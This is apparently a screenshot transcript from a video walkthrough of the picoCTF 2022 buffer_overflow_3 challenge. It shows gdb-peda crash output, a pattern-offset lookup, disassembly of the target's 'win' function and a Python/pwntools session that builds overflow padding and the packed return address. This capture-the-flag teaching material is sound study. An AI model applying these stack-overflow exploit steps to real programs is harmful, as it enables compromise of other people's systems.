 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 24 14:33
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
0016| 0xffffcfc0 ("EAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\001")
0020| 0xffffcfc4 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\001")
0024| 0xffffcfc8 ("AFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\001")
0028| 0xffffcfcc ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\001")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41434141 in ?? ()
gdb-peda$
gdb-peda$ pattern offset AACA
AACA found at offset: 16
gdb-peda$ disass win
Dump of assembler code for function win:
0x08049336 <+0>: endbr32
0x0804933a <+4>: push ebp
0x0804933b <+5>: mov ebp,esp
0x0804933d <+7>: push ebx
0x0804933e <+8>: sub esp,0x54
0x08049341 <+11>: call 0x8049270 <__x86.get_pc_thunk.bx>
0x08049346 <+16>: add ebx,0x2cba
0x0804934c <+22>: sub esp,0x8
0x0804934f <+25>: lea eax,[ebx-0x1ff8]
0x08049355 <+31>: push eax
0x08049356 <+32>: lea eax,[ebx-0x1ff6]
0x0804935c <+38>: push eax
0x0804935d <+39>: call 0x8049200 <fopen@plt>
0x08049362 <+44>: add esp,0x10
0x08049365 <+47>: mov DWORD PTR [ebp-0xc],eax
0x08049368 <+50>: cmp DWORD PTR [ebp-0xc],0x0
0x0804936c <+54>: jne 0x8049398 <win+98>
0x0804936e <+56>: sub esp,0x4
0x08049371 <+59>: lea eax,[ebx-0x1fed]
0x08049377 <+65>: push eax
0x08049378 <+66>: lea eax,[ebx-0x1fd8]
0x0804937e <+72>: push eax
0x0804937f <+73>: lea eax,[ebx-0x1fa3]
0x08049385 <+79>: push eax
0x08049386 <+80>: call 0x8049140 <printf@plt>
0x0804938b <+85>: add esp,0x10
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x50-0x10
64
>>> 'A'*64
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> 'B'*16
'BBBBBBBBBBBBBBBB'
>>> from pwn import *
>>> p32(0x08049336)
b'6\x93\x04\x08'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:33 PM
3/24/2022
9